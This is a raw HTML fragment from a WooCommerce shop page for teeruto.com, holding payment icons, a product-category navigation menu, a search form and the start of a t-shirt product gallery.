<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-863 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182 active"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-51123" class="wcpa_has_options product type-product post-51123 status-publish first instock product_cat-hobbies product_cat-t-shirt product_cat-trending product_cat-type product_tag-les-grobstein has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
